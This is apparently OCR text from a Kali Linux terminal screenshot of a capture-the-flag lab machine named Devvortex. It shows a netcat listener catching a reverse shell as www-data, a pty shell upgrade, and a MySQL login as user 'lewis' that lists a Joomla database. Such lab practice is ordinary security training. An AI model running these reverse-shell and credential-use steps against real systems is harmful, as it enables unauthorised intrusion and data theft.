 10.10.14.71
1:39
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/HackingLab/CheatSheets × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.11.242] 37050
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 00:36:33 up 28 min,  0 users,  load average: 0.05, 0.08, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@devvortex:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@devvortex:/$
www-data@devvortex:/$ export TERM=xterm
www-data@devvortex:/$ mysql -u lewis -h
mysql: [ERROR] mysql: option '-h' requires an argument.
www-data@devvortex:/$ mysql -u lewis -h localhost
ERROR 1045 (28000): Access denied for user 'lewis'@'localhost' (using password: NO)
www-data@devvortex:/$ mysql -u lewis -p -h localhost
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 198
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select * from
    -> database;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'database' at line 2
mysql> show databases
    -> ;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| joomla             |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
mysql> select * from joomla
    -> ;
ERROR 1046 (3D000): No database selected
Devvortex
20
KALI LINUX
"the quieter you become, the more you are able to hear"